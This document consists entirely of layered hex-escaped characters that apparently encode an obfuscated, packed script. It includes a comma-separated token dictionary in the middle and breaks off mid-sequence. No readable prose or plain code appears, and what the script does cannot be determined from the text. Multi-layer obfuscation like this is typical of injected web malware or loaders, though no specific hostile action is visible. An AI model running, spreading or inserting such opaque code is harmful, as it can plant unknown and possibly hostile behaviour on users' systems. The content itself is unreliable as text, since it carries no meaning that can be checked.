\x5C\x31\x62\x5C\x4A\x5C\x58\x5C\x6A\x5C\x46\x5C\x6B\x5C\x48\x5C\x73\x5C\x78\x5C\x45\x5C\x6E\x5C\x5A\x5C\x76\x5C\x73\x5C\x78\x5C\x69\x5C\x6E\x5C\x31\x41\x5C\x6D\x5C\x73\x5C\x31\x39\x5C\x68\x5C\x68\x5C\x6F\x5C\x58\x5C\x6D\x5C\x6F\x5C\x31\x31\x5C\x6D\x5C\x73\x5C\x31\x66\x5C\x76\x5C\x73\x5C\x78\x5C\x4B\x5C\x6E\x5C\x31\x41\x5C\x6D\x5C\x6F\x5C\x31\x38\x5C\x68\x5C\x68\x5C\x6F\x5C\x58\x5C\x6D\x5C\x6F\x5C\x31\x31\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x76\x5C\x73\x5C\x78\x5C\x7A\x5C\x6E\x5C\x69\x5C\x31\x73\x5C\x46\x5C\x50\x5C\x4D\x5C\x51\x5C\x31\x75\x5C\x6A\x5C\x69\x5C\x31\x30\x5C\x46\x5C\x50\x5C\x4D\x5C\x51\x5C\x6B\x5C\x56\x5C\x42\x5C\x4A\x5C\x4D\x5C\x76\x5C\x73\x5C\x78\x5C\x4E\x5C\x6E\x5C\x4B\x5C\x31\x73\x5C\x46\x5C\x50\x5C\x6F\x5C\x51\x5C\x31\x75\x5C\x6A\x5C\x4B\x5C\x31\x30\x5C\x46\x5C\x50\x5C\x6F\x5C\x51\x5C\x6B\x5C\x56\x5C\x42\x5C\x4A\x5C\x4D\x5C\x76\x5C\x5A\x5C\x6D\x5C\x31\x62\x5C\x6A\x5C\x48\x5C\x6C\x5C\x31\x61\x5C\x31\x30\x5C\x31\x46\x5C\x6C\x5C\x4A\x5C\x7A\x5C\x79\x5C\x6C\x5C\x31\x61\x5C\x31\x30\x5C\x6F\x5C\x31\x34\x5C\x6C\x5C\x4A\x5C\x4E\x5C\x47\x5C\x6B\x5C\x76\x5C\x31\x31\x5C\x6A\x5C\x31\x68\x5C\x6D\x5C\x31\x79\x5C\x6B\x5C\x48\x5C\x73\x5C\x78\x5C\x49\x5C\x6E\x5C\x6C\x5C\x73\x5C\x59\x5C\x6C\x5C\x73\x5C\x31\x79\x5C\x78\x5C\x31\x41\x5C\x76\x5C\x73\x5C\x78\x5C\x57\x5C\x6E\x5C\x49\x5C\x31\x75\x5C\x6C\x5C\x73\x5C\x31\x47\x5C\x6C\x5C\x4A\x5C\x6C\x5C\x73\x5C\x31\x61\x5C\x6C\x5C\x76\x5C\x73\x5C\x78\x5C\x70\x5C\x6E\x5C\x58\x5C\x6A\x5C\x6B\x5C\x48\x5C\x73\x5C\x78\x5C\x31\x6D\x5C\x6E\x5C\x31\x41\x5C\x6D\x5C\x6F\x5C\x31\x38\x5C\x68\x5C\x68\x5C\x6F\x5C\x58\x5C\x6D\x5C\x6F\x5C\x31\x31\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x76\x5C\x45\x5C\x6D\x5C\x31\x62\x5C\x6A\x5C\x6C\x5C\x73\x5C\x31\x33\x5C\x6C\x5C\x79\x5C\x6A\x5C\x31\x6D\x5C\x31\x30\x5C\x46\x5C\x50\x5C\x6F\x5C\x51\x5C\x6B\x5C\x56\x5C\x42\x5C\x6B\x5C\x47\x5C\x76\x5C\x31\x31\x5C\x6A\x5C\x6F\x5C\x49\x5C\x6D\x5C\x6F\x5C\x31\x35\x5C\x6D\x5C\x31\x70\x5C\x6A\x5C\x56\x5C\x6F\x5C\x31\x39\x5C\x56\x5C\x70\x5C\x6B\x5C\x6B\x5C\x48\x5C\x73\x5C\x31\x72\x5C\x6A\x5C\x70\x5C\x79\x5C\x73\x5C\x31\x6F\x5C\x6B\x5C\x47\x5C\x31\x35\x5C\x48\x5C\x73\x5C\x31\x32\x5C\x6A\x5C\x57\x5C\x79\x5C\x58\x5C\x6A\x5C\x6B\x5C\x48\x5C\x6F\x5C\x7A\x5C\x6A\x5C\x70\x5C\x79\x5C\x73\x5C\x31\x7A\x5C\x6B\x5C\x47\x5C\x79\x5C\x31\x65\x5C\x6B\x5C\x47\x5C\x47\x5C\x47\x5C\x79\x5C\x6F\x5C\x74\x5C\x4A\x5C\x58\x5C\x6A\x5C\x70\x5C\x79\x5C\x49\x5C\x6B\x5C\x48\x5C\x73\x5C\x78\x5C\x46\x5C\x6E\x5C\x70\x5C\x50\x5C\x4D\x5C\x51\x5C\x76\x5C\x73\x5C\x78\x5C\x7A\x5C\x6E\x5C\x70\x5C\x50\x5C\x6F\x5C\x51\x5C\x76\x5C\x73\x5C\x78\x5C\x4E\x5C\x6E\x5C\x49\x5C\x50\x5C\x4D\x5C\x51\x5C\x56\x5C\x49\x5C\x50\x5C\x6F\x5C\x51\x5C\x76\x5C\x73\x5C\x78\x5C\x45\x5C\x6E\x5C\x46\x5C\x56\x5C\x7A\x5C\x76\x5C\x73\x5C\x78\x5C\x69\x5C\x79\x5C\x4B\x5C\x76\x5C\x31\x31\x5C\x6A\x5C\x45\x5C\x31\x73\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x48\x5C\x31\x31\x5C\x6A\x5C\x4E\x5C\x31\x73\x5C\x6E\x5C\x6F\x5C\x31\x42\x5C\x31\x42\x5C\x4E\x5C\x31\x73\x5C\x45\x5C\x6B\x5C\x48\x5C\x69\x5C\x6E\x5C\x46\x5C\x76\x5C\x4B\x5C\x6E\x5C\x69\x5C\x56\x5C\x4E\x5C\x47\x5C\x31\x35\x5C\x48\x5C\x4B\x5C\x6E\x5C\x7A\x5C\x76\x5C\x69\x5C\x6E\x5C\x4B\x5C\x31\x78\x5C\x4E\x5C\x47\x5C\x47\x5C\x31\x35\x5C\x48\x5C\x31\x31\x5C\x6A\x5C\x4E\x5C\x31\x43\x5C\x6E\x5C\x6F\x5C\x31\x42\x5C\x31\x42\x5C\x4E\x5C\x31\x43\x5C\x45\x5C\x6B\x5C\x48\x5C\x4B\x5C\x6E\x5C\x7A\x5C\x76\x5C\x69\x5C\x6E\x5C\x4B\x5C\x31\x78\x5C\x4E\x5C\x47\x5C\x31\x35\x5C\x48\x5C\x69\x5C\x6E\x5C\x46\x5C\x76\x5C\x4B\x5C\x6E\x5C\x69\x5C\x56\x5C\x4E\x5C\x47\x5C\x47\x5C\x31\x36\x5C\x50\x5C\x54\x5C\x54\x5C\x69\x5C\x79\x5C\x54\x5C\x54\x5C\x4B\x5C\x51\x5C\x47\x5C\x79\x5C\x6F\x5C\x41\x5C\x4A\x5C\x58\x5C\x6A\x5C\x43\x5C\x79\x5C\x57\x5C\x79\x5C\x74\x5C\x6B\x5C\x48\x5C\x73\x5C\x78\x5C\x49\x5C\x6E\x5C\x57\x5C\x6D\x5C\x31\x71\x5C\x76\x5C\x73\x5C\x78\x5C\x77\x5C\x6E\x5C\x6A\x5C\x58\x5C\x6A\x5C\x6B\x5C\x48\x5C\x31\x31\x5C\x6A\x5C\x49\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6C\x5C\x6F\x5C\x4B\x5C\x6C\x5C\x6B\x5C\x48\x5C\x31\x36\x5C\x78\x5C\x58\x5C\x6A\x5C\x71\x5C\x79\x5C\x41\x5C\x79\x5C\x53\x5C\x6B\x5C\x48\x5C\x31\x36\x5C\x6A\x5C\x71\x5C\x52\x5C\x6C\x5C\x31\x72\x5C\x6C\x5C\x52\x5C\x53\x5C\x52\x5C\x6C\x5C\x31\x30\x5C\x6C\x5C\x52\x5C\x41\x5C\x52\x5C\x57\x5C\x6D\x5C\x6F\x5C\x73\x5C\x6B\x5C\x47\x5C\x47\x5C\x31\x35\x5C\x48\x5C\x31\x36\x5C\x78\x5C\x58\x5C\x6A\x5C\x71\x5C\x79\x5C\x41\x5C\x79\x5C\x53\x5C\x6B\x5C\x48\x5C\x31\x36\x5C\x6A\x5C\x71\x5C\x52\x5C\x6C\x5C\x6F\x5C\x31\x67\x5C\x6C\x5C\x52\x5C\x41\x5C\x52\x5C\x57\x5C\x6D\x5C\x6F\x5C\x73\x5C\x6B\x5C\x47\x5C\x47\x5C\x47\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x76\x5C\x73\x5C\x78\x5C\x4E\x5C\x6E\x5C\x50\x5C\x51\x5C\x79\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x79\x5C\x44\x5C\x6E\x5C\x6F\x5C\x79\x5C\x7A\x5C\x6E\x5C\x6C\x5C\x6C\x5C\x76\x5C\x73\x5C\x78\x5C\x69\x5C\x6E\x5C\x31\x68\x5C\x6D\x5C\x31\x79\x5C\x31\x75\x5C\x57\x5C\x6D\x5C\x6F\x5C\x31\x79\x5C\x4A\x5C\x42\x5C\x76\x5C\x43\x5C\x52\x5C\x6E\x5C\x6A\x5C\x57\x5C\x6D\x5C\x31\x7A\x5C\x52\x5C\x6C\x5C\x56\x5C\x73\x5C\x31\x6C\x5C\x6C\x5C\x52\x5C\x69\x5C\x52\x5C\x6C\x5C\x56\x5C\x6C\x5C\x6B\x5C\x76\x5C\x57\x5C\x6D\x5C\x31\x7A\x5C\x6E\x5C\x4F\x5C\x76\x5C\x6F\x5C\x31\x74\x5C\x78\x5C\x57\x5C\x6D\x5C\x31\x7A\x5C\x76\x5C\x73\x5C\x78\x5C\x31\x6D\x5C\x6E\x5C\x57\x5C\x6D\x5C\x31\x6C\x5C\x76\x5C\x73\x5C\x78\x5C\x31\x6A\x5C\x6E\x5C\x57\x5C\x6D\x5C\x31\x33\x5C\x76\x5C\x73\x5C\x78\x5C\x46\x5C\x6E\x5C\x57\x5C\x6D\x5C\x31\x6F\x5C\x68\x5C\x68\x5C\x57\x5C\x6D\x5C\x31\x33\x5C\x31\x78\x5C\x57\x5C\x6D\x5C\x31\x6C\x5C\x76\x5C\x73\x5C\x78\x5C\x75\x5C\x6E\x5C\x74\x5C\x50\x5C\x4D\x5C\x51\x5C\x76\x5C\x73\x5C\x78\x5C\x45\x5C\x6E\x5C\x74\x5C\x50\x5C\x6F\x5C\x51\x5C\x76\x5C\x73\x5C\x31\x64\x5C\x6A\x5C\x73\x5C\x78\x5C\x4C\x5C\x6E\x5C\x4D\x5C\x76\x5C\x4C\x5C\x31\x43\x5C\x46\x5C\x76\x5C\x4C\x5C\x52\x5C\x52\x5C\x6B\x5C\x48\x5C\x73\x5C\x78\x5C\x70\x5C\x6E\x5C\x6F\x5C\x4D\x5C\x78\x5C\x73\x5C\x31\x38\x5C\x6A\x5C\x75\x5C\x79\x5C\x45\x5C\x6B\x5C\x76\x5C\x7A\x5C\x6E\x5C\x44\x5C\x52\x5C\x6C\x5C\x6C\x5C\x76\x5C\x31\x31\x5C\x6A\x5C\x7A\x5C\x6D\x5C\x73\x5C\x31\x44\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x48\x5C\x7A\x5C\x6E\x5C\x6C\x5C\x4D\x5C\x6C\x5C\x52\x5C\x7A\x5C\x47\x5C\x70\x5C\x6D\x5C\x73\x5C\x31\x77\x5C\x6E\x5C\x77\x5C\x6A\x5C\x43\x5C\x79\x5C\x7A\x5C\x79\x5C\x4B\x5C\x6B\x5C\x76\x5C\x4E\x5C\x6D\x5C\x31\x64\x5C\x6A\x5C\x70\x5C\x6B\x5C\x76\x5C\x31\x31\x5C\x6A\x5C\x49\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6C\x5C\x6F\x5C\x4B\x5C\x6C\x5C\x31\x42\x5C\x31\x42\x5C\x44\x5C\x31\x73\x5C\x6E\x5C\x57\x5C\x6D\x5C\x31\x33\x5C\x6B\x5C\x48\x5C\x44\x5C\x6E\x5C\x6F\x5C\x76\x5C\x4B\x5C\x52\x5C\x52\x5C\x47\x5C\x31\x35\x5C\x48\x5C\x44\x5C\x52\x5C\x52\x5C\x47\x5C\x70\x5C\x6E\x5C\x4F\x5C\x76\x5C\x6F\x5C\x31\x74\x5C\x78\x5C\x70\x5C\x47\x5C\x31\x36\x5C\x78\x5C\x4E\x5C\x47\x5C\x47\x5C\x6B\x5C\x47\x5C\x6B\x5C\x6A\x5C\x73\x5C\x31\x35\x5C\x6B\x5C\x76\x5C\x73\x5C\x78\x5C\x31\x68\x5C\x6E\x5C\x6F\x5C\x4D\x5C\x78\x5C\x6F\x5C\x55\x5C\x6A\x5C\x6B\x5C\x76\x22\x2C\x22\x5C\x68\x22\x2C\x22\x5C\x41\x5C\x4C\x5C\x44\x5C\x70\x5C\x71\x22\x2C\x22\x5C\x68\x5C\x68\x5C\x68\x5C\x31\x34\x5C\x72\x5C\x77\x5C\x68\x5C\x72\x5C\x71\x5C\x71\x5C\x77\x5C\x68\x5C\x68\x5C\x68\x5C\x4E\x5C\x53\x5C\x75\x5C\x46\x5C\x71\x5C\x70\x5C\x74\x5C\x75\x5C\x68\x5C\x71\x5C\x45\x5C\x70\x5C\x41\x5C\x68\x5C\x70\x5C\x4E\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x77\x5C\x69\x5C\x71\x5C\x53\x5C\x77\x5C\x75\x5C\x68\x5C\x75\x5C\x53\x5C\x44\x5C\x44\x5C\x68\x5C\x72\x5C\x75\x5C\x70\x5C\x43\x5C\x72\x5C\x71\x5C\x69\x5C\x31\x33\x5C\x69\x5C\x71\x5C\x45\x5C\x74\x5C\x49\x5C\x68\x5C\x69\x5C\x44\x5C\x41\x5C\x69\x5C\x68\x5C\x31\x37\x5C\x70\x5C\x49\x5C\x71\x5C\x45\x5C\x68\x5C\x45\x5C\x69\x5C\x70\x5C\x7A\x5C\x45\x5C\x71\x5C\x68\x5C\x46\x5C\x41\x5C\x41\x5C\x68\x5C\x69\x5C\x72\x5C\x46\x5C\x45\x5C\x68\x5C\x4E\x5C\x70\x5C\x75\x5C\x49\x5C\x68\x5C\x43\x5C\x72\x5C\x71\x5C\x46\x5C\x45\x5C\x68\x5C\x4E\x5C\x72\x5C\x44\x5C\x41\x5C\x69\x5C\x68\x5C\x4C\x5C\x45\x5C\x72\x5C\x41\x5C\x69\x5C\x59\x5C\x75\x5C\x31\x64\x5C\x71\x5C\x4F\x5C\x44\x5C\x69\x5C\x68\x5C\x70\x5C\x41\x5C\x31\x64\x5C\x43\x5C\x72\x5C\x77\x5C\x71\x5C\x31\x62\x5C\x69\x5C\x31\x34\x5C\x70\x5C\x46\x5C\x69\x5C\x68\x5C\x68\x5C\x43\x5C\x72\x5C\x77\x5C\x7A\x5C\x70\x5C\x75\x5C\x68\x5C\x75\x5C\x74\x5C\x31\x39\x5C\x74\x5C\x44\x5C\x53\x5C\x43\x5C\x75\x5C\x41\x5C\x68\x5C\x68\x5C\x43\x5C\x74\x5C\x71\x5C\x70\x5C\x74\x5C\x75\x5C\x31\x63\x5C\x75\x5C\x49\x5C\x68\x5C\x45\x5C\x72\x5C\x41\x5C\x31\x35\x5C\x31\x66\x5C\x31\x64\x5C\x4F\x5C\x43\x5C\x4B\x5C\x74\x5C\x44\x5C\x68\x5C\x74\x5C\x4B\x5C\x57\x5C\x69\x5C\x46\x5C\x71\x5C\x31\x72\x5C\x72\x5C\x43\x5C\x69\x5C\x68\x5C\x75\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x37\x5C\x41\x5C\x68\x5C\x4C\x5C\x53\x5C\x41\x5C\x45\x5C\x68\x5C\x4C\x5C\x45\x5C\x74\x5C\x71\x5C\x74\x5C\x31\x62\x5C\x70\x5C\x31\x34\x5C\x68\x5C\x70\x5C\x46\x5C\x74\x5C\x75\x5C\x31\x32\x5C\x72\x5C\x71\x5C\x45\x5C\x68\x5C\x49\x5C\x70\x5C\x31\x34\x5C\x68\x5C\x70\x5C\x49\x5C\x68\x5C\x41\x5C\x71\x5C\x77\x5C\x53\x5C\x46\x5C\x71\x5C\x53\x5C\x77\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x49\x5C\x69\x5C\x44\x5C\x68\x5C\x31\x37\x5C\x70\x5C\x75\x5C\x49\x5C\x74\x5C\x31\x37\x5C\x68\x5C\x44\x5C\x69\x5C\x4E\x5C\x71\x5C\x68\x5C\x75\x5C\x69\x5C\x31\x37\x5C\x68\x5C\x71\x5C\x69\x5C\x31\x36\x5C\x71\x5C\x68\x5C\x4B\x5C\x72\x5C\x46\x5C\x31\x6D\x5C\x7A\x5C\x77\x5C\x74\x5C\x53\x5C\x75\x5C\x49\x5C\x68\x5C\x4E\x5C\x70\x5C\x44\x5C\x69\x5C\x31\x63\x5C\x31\x36\x5C\x71\x5C\x69\x5C\x75\x5C\x41\x5C\x70\x5C\x74\x5C\x75\x5C\x68\x5C\x31\x35\x5C\x75\x5C\x70\x5C\x43\x5C\x72\x5C\x71\x5C\x69\x5C\x73\x5C\x31\x74\x5C\x4D\x5C\x31\x33\x5C\x69\x5C\x71\x5C\x45\x5C\x74\x5C\x49\x5C\x68\x5C\x31\x38\x5C\x77\x5C\x53\x5C\x69\x5C\x68\x5C\x49\x5C\x69\x5C\x44\x5C\x69\x5C\x71\x5C\x69\x5C\x68\x5C\x49\x5C\x74\x5C\x46\x5C\x53\x5C\x43\x5C\x69\x5C\x75\x5C\x71\x5C\x68\x5C\x72\x5C\x4C\x5C\x4C\x5C\x69\x5C\x75\x5C\x49\x5C\x68\x5C\x49\x5C\x74\x5C\x46\x5C\x53\x5C\x43\x5C\x69\x5C\x75\x5C\x71\x5C\x31\x63\x5C\x44\x5C\x69\x5C\x43\x5C\x69\x5C\x75\x5C\x71\x5C\x68\x5C\x43\x5C\x72\x5C\x7A\x5C\x75\x5C\x70\x5C\x4E\x5C\x70\x5C\x69\x5C\x77\x5C\x68\x5C\x31\x65\x5C\x69\x5C\x43\x5C\x70\x5C\x41\x5C\x4C\x5C\x45\x5C\x69\x5C\x77\x5C\x70\x5C\x46\x5C\x72\x5C\x44\x5C\x68\x5C\x46\x5C\x44\x5C\x72\x5C\x41\x5C\x41\x5C\x68\x5C\x75\x5C\x72\x5C\x31\x34\x5C\x70\x5C\x7A\x5C\x72\x5C\x71\x5C\x74\x5C\x77\x5C\x68\x5C\x31\x36\x5C\x43\x5C\x44\x5C\x31\x32\x5C\x72\x5C\x71\x5C\x45\x5C\x68\x5C\x59\x5C\x43\x5C\x72\x5C\x7A\x5C\x69\x5C\x41\x5C\x68\x5C\x41\x5C\x69\x5C\x71\x5C\x31\x38\x5C\x70\x5C\x43\x5C\x69\x5C\x74\x5C\x53\x5C\x71\x5C\x68\x5C\x46\x5C\x74\x5C\x43\x5C\x4C\x5C\x44\x5C\x69\x5C\x71\x5C\x69\x5C\x68\x5C\x31\x32\x5C\x77\x5C\x74\x5C\x4E\x5C\x70\x5C\x44\x5C\x69\x5C\x68\x5C\x31\x36\x5C\x43\x5C\x44\x5C\x68\x5C\x31\x6F\x5C\x77\x5C\x71\x5C\x69\x5C\x77\x5C\x4F\x5C\x68\x5C\x46\x5C\x69\x5C\x75\x5C\x71\x5C\x69\x5C\x77\x5C\x59\x5C\x75\x5C\x31\x6E\x5C\x70\x5C\x75\x5C\x49\x5C\x74\x5C\x31\x37\x5C\x68\x5C\x4D\x5C\x5A\x5C\x68\x5C\x4D\x5C\x31\x74\x5C\x68\x5C\x7A\x5C\x69\x5C\x71\x5C\x31\x64\x5C\x70\x5C\x31\x68\x5C\x69\x5C\x31\x38\x5C\x74\x5C\x31\x66\x5C\x70\x5C\x71\x5C\x31\x39\x5C\x74\x5C\x75\x5C\x71\x5C\x72\x5C\x70\x5C\x75\x5C\x69\x5C\x77\x5C\x68\x5C\x70\x5C\x43\x5C\x7A\x5C\x31\x6C\x5C\x69\x5C\x41\x5C\x31\x6E\x5C\x68\x5C\x70\x5C\x43\x5C\x7A\x5C\x31\x6C\x5C\x69\x5C\x41\x5C\x31\x65\x5C\x68\x5C\x71\x5C\x77\x5C\x53\x5C\x69\x5C\x68\x5C\x44\x5C\x74\x5C\x72\x5C\x49\x5C\x31\x66\x5C\x74\x5C\x77\x5C\x59\x5C\x43\x5C\x7A\x5C\x31\x38\x5C\x72\x5C\x7A\x5C\x68\x5C\x69\x5C\x31\x36\x5C\x71\x5C\x69\x5C\x75\x5C\x49\x5C\x68\x5C\x31\x34\x5C\x70\x5C\x69\x5C\x31\x37\x5C\x69\x5C\x77\x5C\x59\x5C\x43\x5C\x7A\x5C\x68\x5C\x71\x5C\x74\x5C\x4C\x5C\x68\x5C\x4B\x5C\x71\x5C\x75\x5C\x31\x62\x5C\x70\x5C\x31\x34\x5C\x68\x5C\x4B\x5C\x71\x5C\x75\x5C\x31\x64\x5C\x70\x5C\x31\x68\x5C\x69\x5C\x68\x5C\x7A\x5C\x69\x5C\x71\x5C\x31\x71\x5C\x31\x33\x5C\x31\x61\x5C\x31\x62\x5C\x72\x5C\x71\x5C\x72\x5C\x68\x5C\x74\x5C\x4B\x5C\x57\x5C\x31\x32\x5C\x72\x5C\x71\x5C\x45\x5C\x68\x5C\x53\x5C\x41\x5C\x69\x5C\x77\x5C\x31\x35\x5C\x7A\x5C\x69\x5C\x75\x5C\x71\x5C\x68\x5C\x70\x5C\x43\x5C\x7A\x5C\x68\x5C\x31\x35\x5C\x75\x5C\x49\x5C\x77\x5C\x74\x5C\x70\x5C\x49\x5C\x68\x5C\x41\x5C\x69\x5C\x71\x5C\x31\x39\x5C\x74\x5C\x75\x5C\x71\x5C\x72\x5C\x70\x5C\x75\x5C\x69\x5C\x77\x5C\x31\x39\x5C\x69\x5C\x75\x5C\x71\x5C\x69\x5C\x77\x5C\x68\x5C\x53\x5C\x77\x5C\x44\x5C\x68\x5C\x46\x5C\x69\x5C\x75\x5C\x71\x5C\x69\x5C\x77\x5C\x68\x5C\x31\x72\x5C\x72\x5C\x43\x5C\x69\x5C\x68\x5C\x75\x5C\x74\x5C\x68\x5C\x77\x5C\x69\x5C\x4C\x5C\x69\x5C\x72\x5C\x71\x5C\x68\x5C\x43\x5C\x74\x5C\x4B\x5C\x59\x5C\x43\x5C\x72\x5C\x7A\x5C\x69\x5C\x31\x61\x5C\x69\x5C\x31\x34\x5C\x69\x5C\x44\x5C\x68\x5C\x59\x5C\x43\x5C\x72\x5C\x7A\x5C\x69\x5C\x31\x64\x5C\x69\x5C\x71\x5C\x68\x5C\x75\x5C\x74\x5C\x75\x5C\x69\x5C\x68\x5C\x4E\x5C\x77\x5C\x72\x5C\x43\x5C\x69\x5C\x59\x5C\x43\x5C\x7A\x5C\x31\x64\x5C\x69\x5C\x71\x5C\x68\x5C\x4C\x5C\x44\x5C\x72\x5C\x4F\x5C\x31\x38\x5C\x4F\x5C\x4C\x5C\x69\x5C\x68\x5C\x70\x5C\x75\x5C\x71\x5C\x69\x5C\x77\x5C\x31\x34\x5C\x72\x5C\x44\x5C\x68\x5C\x72\x5C\x49\x5C\x49\x5C\x31\x66\x5C\x77\x5C\x72\x5C\x43\x5C\x69\x5C\x31\x35\x5C\x77\x5C\x77\x5C\x72\x5C\x4F\x5C\x68\x5C\x41\x5C\x69\x5C\x44\x5C\x69\x5C\x46\x5C\x71\x5C\x68\x5C\x53\x5C\x41\x5C\x69\x5C\x77\x5C\x68\x5C\x4C\x5C\x74\x5C\x41\x5C\x70\x5C\x71\x5C\x70\x5C\x74\x5C\x75\x5C\x68\x5C\x70\x5C\x75\x5C\x75\x5C\x69\x5C\x77\x5C\x31\x65\x5C\x69\x5C\x70\x5C\x7A\x5C\x45\x5C\x71\x5C\x68\x5C\x46\x5C\x44\x5C\x70\x5C\x69\x5C\x75\x5C\x71\x5C\x31\x65\x5C\x69\x5C\x70\x5C\x7A\x5C\x45\x5C\x71\x5C\x68\x5C\x31\x74\x5C\x4D\x5C\x4D\x5C\x68\x5C\x31\x33\x5C\x72\x5C\x71\x5C\x45\x5C\x68\x5C\x77\x5C\x72\x5C\x75\x5C\x49\x5C\x74\x5C\x43\x5C\x68\x5C\x49\x5C\x72\x5C\x71\x5C\x72\x5C\x31\x38\x5C\x4F\x5C\x4C\x5C\x69\x5C\x68\x5C\x4B\x5C\x77\x5C\x74\x5C\x31\x37\x5C\x41\x5C\x69\x5C\x77\x5C\x68\x5C\x43\x5C\x41\x5C\x70\x5C\x69\x5C\x68\x5C\x31\x37\x5C\x69\x5C\x4B\x5C\x31\x6D\x5C\x70\x5C\x71\x5C\x68\x5C\x74\x5C\x75\x5C\x41\x5C\x69\x5C\x44\x5C\x69\x5C\x46\x5C\x71\x5C\x41\x5C\x71\x5C\x72\x5C\x77\x5C\x71\x5C\x68\x5C\x4E\x5C\x75\x5C\x68\x5C\x41\x5C\x71\x5C\x4F\x5C\x44\x5C\x69\x5C\x68\x5C\x46\x5C\x72\x5C\x44\x5C\x44\x5C\x68\x5C\x70\x5C\x43\x5C\x72\x5C\x7A\x5C\x69\x5C\x68\x5C\x72\x5C\x75\x5C\x70\x5C\x43\x5C\x72\x5C\x71\x5C\x69\x5C\x73\x5C\x31\x74\x5C\x4D\x5C\x68\x5C\x70\x5C\x46\x5C\x74\x5C\x75\x5C\x31\x61\x5C\x74\x5C\x72\x5C\x49\x5C\x70\x5C\x75\x5C\x7A\x5C\x68\x5C\x7A\x5C\x70\x5C\x4E\x5C\x68\x5C\x72\x5C\x4B\x5C\x41\x5C\x74\x5C\x44\x5C\x53\x5C\x71\x5C\x69\x5C\x68\x5C\x31\x65\x5C\x31\x38\x5C\x31\x33\x5C\x31\x61\x5C\x31\x76\x5C\x68\x5C\x72\x5C\x44\x5C\x70\x5C\x7A\x5C\x75\x5C\x68\x5C\x72\x5C\x75\x5C\x70\x5C\x43\x5C\x72\x5C\x71\x5C\x69\x5C\x31\x32\x5C\x45\x5C\x74\x5C\x71\x5C\x74\x5C\x68\x5C\x41\x5C\x69\x5C\x71\x5C\x31\x33\x5C\x72\x5C\x70\x5C\x75\x5C\x31\x32\x5C\x77\x5C\x74\x5C\x4C\x5C\x69\x5C\x77\x5C\x71\x5C\x4F\x5C\x68\x5C\x72\x5C\x75\x5C\x70\x5C\x43\x5C\x72\x5C\x71\x5C\x69\x5C\x31\x67\x5C\x71\x5C\x75\x5C\x31\x62\x5C\x70\x5C\x31\x34\x5C\x68\x5C\x70\x5C\x75\x5C\x70\x5C\x71\x5C\x31\x35\x5C\x75\x5C\x70\x5C\x43\x5C\x72\x5C\x71\x5C\x70\x5C\x74\x5C\x75\x5C\x31\x62\x5C\x72\x5C\x71\x5C\x72\x5C\x68\x5C\x41\x5C\x53\x5C\x46\x5C\x46\x5C\x69\x5C\x41\x5C\x41\x5C\x68\x5C\x41\x5C\x45\x5C\x74\x5C\x31\x37\x5C\x59\x5C\x43\x5C\x7A\x5C\x68\x5C\x4C\x5C\x77\x5C\x74\x5C\x71\x5C\x74\x5C\x71\x5C\x4F\x5C\x4C\x5C\x69\x5C\x68\x5C\x5A\x5C\x4D\x5C\x4D\x5C\x68\x5C\x70\x5C\x75\x5C\x70\x5C\x71\x5C\x31\x33\x5C\x72\x5C\x7A\x5C\x75\x5C\x70\x5C\x4E\x5C\x70\x5C\x69\x5C\x77\x5C\x68\x5C\x74\x5C\x31\x34\x5C\x69\x5C\x77\x5C\x4E\x5C\x44\x5C\x74\x5C\x31\x37\x5C\x68\x5C\x70\x5C\x31\x32\x5C\x45\x5C\x74\x5C\x75\x5C\x69\x5C\x68\x5C\x70\x5C\x31\x32\x5C\x72\x5C\x49\x5C\x68\x5C\x31\x65\x5C\x31\x38\x5C\x31\x33\x5C\x31\x61\x5C\x31\x76\x5C\x31\x77\x5C\x70\x5C\x69\x5C\x31\x37\x5C\x69\x5C\x77\x5C\x68\x5C\x31\x6E\x5C\x70\x5C\x75\x5C\x49\x5C\x74\x5C\x31\x37\x5C\x41\x5C\x68\x5C\x31\x39\x5C\x31\x63\x5C\x68\x5C\x31\x67\x5C\x44\x5C\x72\x5C\x46\x5C\x31\x6D\x5C\x4B\x5C\x69\x5C\x77\x5C\x77\x5C\x4F\x5C\x68\x5C\x31\x32\x5C\x72\x5C\x44\x5C\x43\x5C\x68\x5C\x71\x5C\x4F\x5C\x4C\x5C\x69\x5C\x74\x5C\x4E\x5C\x68\x5C\x41\x5C\x71\x5C\x77\x5C\x70\x5C\x75\x5C\x7A\x5C\x68\x5C\x31\x35\x5C\x46\x5C\x71\x5C\x70\x5C\x31\x34\x5C\x69\x5C\x31\x71\x5C\x31\x6F\x5C\x4B\x5C\x57\x5C\x69\x5C\x46\x5C\x71\x5C\x68\x5C\x31\x33\x5C\x70\x5C\x46\x5C\x77\x5C\x74\x5C\x41\x5C\x74\x5C\x4E\x5C\x71\x5C\x68\x5C\x31\x71\x5C\x31\x33\x5C\x31\x61\x5C\x31\x62\x5C\x31\x6F\x5C\x31\x33\x5C\x68\x5C\x72\x5C\x41\x5C\x4F\x5C\x75\x5C\x46\x5C\x68\x5C\x44\x5C\x74\x5C\x72\x5C\x49\x5C\x31\x71\x5C\x31\x33\x5C\x31\x61\x5C\x68\x5C\x72\x5C\x49\x5C\x49\x5C\x31\x66\x5C\x77\x5C\x72\x5C\x43\x5C\x69\x5C\x31\x61\x5C\x70\x5C\x41\x5C\x71\x5C\x68\x5C\x4C\x5C\x45\x5C\x72\x5C\x41\x5C\x69\x5C\x59\x5C\x75\x5C\x31\x38\x5C\x53\x5C\x77\x5C\x75\x5C\x68\x5C\x31\x6F\x5C\x4B\x5C\x57\x5C\x69\x5C\x46\x5C\x71\x5C\x68\x5C\x45\x5C\x70\x5C\x49\x5C\x49\x5C\x69\x5C\x75\x5C\x68\x5C\x72\x5C\x49\x5C\x49\x5C\x31\x67\x5C\x53\x5C\x71\x5C\x71\x5C